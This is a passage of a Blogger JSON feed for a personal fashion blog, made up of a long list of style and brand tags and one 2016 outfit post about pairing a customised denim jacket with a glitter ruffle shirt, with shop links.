trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/diy?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/diy"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3365458824777927805"},"published":{"$t":"2016-10-18T13:32:00.000+01:00"},"updated":{"$t":"2016-10-18T13:32:17.832+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Asos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obi belt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sammydress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sammydress review"}],"title":{"type":"text","$t":"Let Yourself Shine"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHd8yD_uuYfJtfxV8MVMCW0BUp5m722SXakoYunCM7u2b2PpTb_LyZIc9lIGlXjQVrb_j3TpHWhV0Z_x-oLtoyI8WExrRzt8TrQmDzozrcrddX4dpfz8ecwN4j3-Gqgxyi5bDk-pZl3ww\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EToday it's all about no.2 and no.3 -\u0026nbsp;\u003Cb\u003Edenim\u0026nbsp;+ glitter,\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;ruffles\u0026nbsp;+ leather. \u003C\/b\u003EDenim is taking over the fashion world now, it's all about oversized denim jackets, raw hem, denim on denim, patchwork denim, etc. I customised this jacket myself - you can find out all about it in one of my older posts - \u003Ca href=\"http:\/\/carlavadan.blogspot.co.uk\/2016\/02\/how-to-deconstructed-raw-hem-denim.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E, because I had something in mind and couldn't find something similar to buy. And why spend money on it when I can have a unique jacket and use my skills too? Haha.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EI adore glitter as I previously stated! It's childish, it's a bit kitsch, and I love how it looks when mixed with denim - precious. Now what if I would add ruffles to this equation? It certainly adds a romantic touch and makes the assembly more feminine, with a playful twist. I found this gorgeous shirt on \u003Ca href=\"http:\/\/www.sammydress.com\/?lkid=344892\" target=\"_blank\"\u003ESammyDress\u003C\/a\u003E, you can buy it \u003Ca href=\"http:\/\/www.sammydress.com\/product3025016.html?lkid=344892\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxtGc1xqzQ2j1U6ibfC4ivrslxBOKV1ve2HXzr85fO2rA_KNJZbvbSCeNQ5P_y642tsv5VSgcLHwm_RtiLL5k8du2rBLTOUuGkN-VN9f_oOiFvWtuEHNvvoNP01shUhB-wu3jKXdRb28\/s1600\/3a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxtGc1xqzQ2j1U6ibfC4ivrslxBOKV1ve2HXzr85fO2rA_KNJZbvbSCeNQ5P_y642tsv5VSgcLHwm_RtiLL5k8du2rBLTOUuGkN-VN9f_oOiFvWtuEHNvvoNP01shUhB-wu3jKXdRb28\/s640\/3a.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IbYWTdikt7fCazxnuuyTSRddeK9FytOjed_CJQVvJ1Y1rMZBnXmWWRP0LFPzmEMSshtQNjaqufCdOb1X3z0M__WBcV56fNfAEgieKC5-ht1XN1BcFKRvD684vCeSobYZSc7kqPSoeIQ\/s1600\/3g.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IbYWTdikt7fCazxnuuyTSRddeK9FytOjed_CJQVvJ1Y1rMZBnXmWWRP0LFPzmEMSshtQNjaqufCdOb1X3z0M__WBcV56fNfAEgieKC5-ht1XN1BcFKRvD684vCeSobYZSc7kqPSoeIQ\/s640\/3g.jpg\" width=\"428\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, 